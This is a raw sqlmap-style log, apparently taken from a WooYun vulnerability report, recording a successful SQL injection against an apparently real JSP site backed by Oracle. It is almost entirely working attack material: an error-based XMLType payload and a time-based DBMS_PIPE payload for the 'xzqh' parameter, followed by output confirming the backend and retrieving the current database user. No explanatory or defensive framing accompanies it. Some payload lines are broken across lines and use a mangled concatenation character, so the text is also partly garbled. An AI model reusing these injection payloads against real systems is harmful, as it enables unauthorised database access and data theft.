 ---
Place: GET
Parameter: xzqh
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: xzqh=370125' AND 7384=(SELECT UPPER(XMLType(CHR(60)¦¦CHR(58)¦¦CHR(1
22)¦¦CHR(103)¦¦CHR(105)¦¦CHR(58)¦¦(SELECT (CASE WHEN (7384=7384) THEN 1 ELSE 0 E
ND) FROM DUAL)¦¦CHR(58)¦¦CHR(105)¦¦CHR(110)¦¦CHR(100)¦¦CHR(58)¦¦CHR(62))) FROM D
UAL) AND 'tqog'='tqog
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: xzqh=370125' AND 5899=DBMS_PIPE.RECEIVE_MESSAGE(CHR(108)¦¦CHR(108)¦
¦CHR(78)¦¦CHR(112),5) AND 'HUql'='HUql
---
[14:12:59] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:12:59] [INFO] fetching current user
[14:12:59] [INFO] heuristics detected web page charset 'GB2312'
[14:12:59] [WARNING] reflective value(s) found and filtering out
[14:12:59] [INFO] retrieved: WSCGS
current user: 'WSCGS'
www.wooyun.org